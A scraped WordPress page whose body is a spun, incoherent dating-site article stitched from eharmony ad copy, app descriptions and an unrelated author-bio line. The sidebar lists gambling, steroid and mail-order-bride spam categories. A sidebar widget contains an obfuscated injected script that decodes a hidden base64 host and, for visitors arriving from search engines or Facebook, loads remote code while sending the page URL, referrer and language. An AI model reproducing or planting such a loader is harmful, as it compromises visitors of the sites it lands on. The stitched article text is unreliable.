            <p>The opinions expressed are the author’s alone and have not been provided, approved or otherwise endorsed by our advertisers. Our membership pool consists of quality  singles residing throughout the U.S. and almost every country in the world. Finding your ideal match in your own neighborhood has never been easier with eharmony.</p>
<p>Signing up for eharmony is the first step in finding your next great relationship. From profile tips to sharing your success story, we are here to support you in your journey for love. With millions of registered users, the eharmony member base is an ethnically, racially, and religiously diverse group of individuals of many ages  who are looking to find someone special. You can have complete confidence that all of your compatible matches are looking for the same thing you are.</p>
<p>If you’re in search of a dating app, there are some features that are likely to be important to explore. According to Kelleher, top features include the ability to write a bio about yourself, upload realistic pictures of yourself and share your particular dating goals, which may be a casual encounter or marriage and kids. Plenty of Fish (POF) is a swiping-based dating app that allows you to search for matches via its Meet Me tab. Here, you can review and like or pass on profiles, send Super Likes and more. The app also uses dating games to help users get to know one another, including Cue’d Up, during which POF connects you to five users to play a fill-in-the-blank game, where they encourage you to be as honest and “sassy” as possible in your responses. Facebook Dating, located within the Facebook app, integrates a user’s Facebook activity to connect them with others who share similar interests. This includes factoring in events that you may be attending or groups you’re already a part of within the social network.</p>
<p>It’s the place to follow your dreams, expand your horizons and make dating a real adventure. To explore the world, express your emotions, chat to new people, and spark amazing memories. We want you to reach for the stars when you date and leave no stone unturned when looking for love. It is only by being daring and original that you’ll find real success. So feel free to start your dating experience and focus on real matters of the heart. Forget how many matches you get on a website, swiping left or right on an app, taking selfies, or going through the motions on dating sites. Ditch the dull checklist of hair color and height, shared zodiac signs, and whether you both went to college or not.</p>
<p>Your search for a great relationship has never been easier with groundbreaking overhaul of the eharmony you know and trust. Before starting at Forbes Health, she wrote for Sleepopolis and interned at PBS and Nickelodeon.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/advice-for-interracial-and-culturaldating" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Advice for Interracial and CulturalDating</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/digital-data-room-system-review" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">Digital Data Room System Review</span></a></div></div>
	</nav>    

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dating-site-to-meet-singles-find-real-love#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.fincaencinardelasflores.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='6729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
  </div>
</div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/test-post-for-wordpress">Test Post for WordPress</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte">Big casino online: strategie per massimizzare le vincite nei giochi di carte</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

